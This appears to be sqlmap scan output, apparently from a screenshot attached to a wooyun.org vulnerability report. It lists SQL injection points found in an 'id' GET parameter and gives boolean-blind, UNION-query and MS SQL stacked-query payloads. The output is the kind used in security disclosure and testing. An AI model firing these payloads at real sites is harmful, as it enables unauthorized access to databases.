 [20:57:41] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1085=1085

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-9166 UNION ALL SELECT NULL,CHAR(113)+CHAR(115)+CHAR(97)+CHAR(10
5)+CHAR(113)+CHAR(111)+CHAR(113)+CHAR(116)+CHAR(67)+CHAR(113)+CHAR(116)+CHAR(110
)+CHAR(77)+CHAR(83)+CHAR(115)+CHAR(113)+CHAR(110)+CHAR(98)+CHAR(121)+CHAR(113),N
ULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1; WAITFOR DELAY '0:0:5'--
www.wooyun.org